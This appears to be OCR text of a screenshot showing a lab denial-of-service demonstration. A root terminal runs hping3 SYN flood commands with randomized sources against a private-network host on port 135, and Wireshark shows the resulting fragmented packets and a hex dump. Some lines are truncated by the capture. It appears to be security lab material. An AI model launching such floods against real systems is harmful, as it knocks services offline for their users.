 1 2 3 4 2 22:04
CPU usage: 100.0%
root@tani: ~
File Actions Edit View Help
^C
— 192.168.56.102 hping statistic —
2028518 packets transmitted, 0 packets received, 100
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root@tani)-[~]
# hping3 -c 10000 -d 10000 -S -p 135 --flood --ran
HPING 192.168.56.101 (eth0 192.168.56.101): S set, 4
tes
hping in flood mode, no replies will be shown
^C
— 192.168.56.101 hping statistic —
156567 packets transmitted, 0 packets received, 100%
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root@tani)-[~]
# wireshark
** (wireshark:54756) 22:01:37.755666 [GUI WARNING]
NTIME_DIR not set, defaulting to '/tmp/runtime-root'
^C
(root@tani)-[~]
# hping3 -c 10000 -d 10000 -S -p 135 --flood --ran
HPING 192.168.56.101 (eth0 192.168.56.101): S set, 4
tes
hping in flood mode, no replies will be shown
"the quiete
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
75352 17.527749303 173.241.90.91 192.168.56.101 IPv4 1514 Fragmented
75353 17.527832096 173.241.90.91 192.168.56.101 IPv4 1514 Fragmented
75354 17.527856209 173.241.90.91 192.168.56.101 IPv4 1514 Fragmented
75355 17.527938669 173.241.90.91 192.168.56.101 IPv4 1514 Fragmented
75356 17.527963144 173.241.90.91 192.168.56.101 IPv4 1514 Fragmented
75357 17.528044923 173.241.90.91 192.168.56.101 TCP 1174 13178 → 135
75358 17.528173964 192.52.144.118 192.168.56.101 IPv4 1514 Fragmented
75359 17.528198762 192.52.144.118 192.168.56.101 IPv4 1514 Fragmented
75360 17.528292801 192.52.144.118 192.168.56.101 IPv4 1514 Fragmented
75361 17.528317078 192.52.144.118 192.168.56.101 IPv4 1514 Fragmented
Frame 1: 1514 bytes on wire (12112 bits), 15
Ethernet II, Src: PCSSystemtec_89:7a:3a (08:
Internet Protocol Version 4, Src: 1.229.11.1
Data (1480 bytes)
0000 08 00 27 4b 4b 82 08 00 27 89 7a 3a
0010 05 dc 00 86 20 00 40 06 4e 0d 01 e5
0020 38 65 09 6e 00 87 39 4f f7 c4 04 28
0030 02 00 69 5f 00 00 58 58 58 58 58 58
0040 58 58 58 58 58 58 58 58 58 58 58 58
0050 58 58 58 58 58 58 58 58 58 58 58 58
0060 58 58 58 58 58 58 58 58 58 58 58 58
0070 58 58 58 58 58 58 58 58 58 58 58 58
0080 58 58 58 58 58 58 58 58 58 58 58 58
0090 58 58 58 58 58 58 58 58 58 58 58 58
00a0 58 58 58 58 58 58 58 58 58 58 58 58
00b0 58 58 58 58 58 58 58 58 58 58 58 58
eth0: <live capture in progress> Packets: 75361 · Displayed: 75361 (100.0%) Profile: Default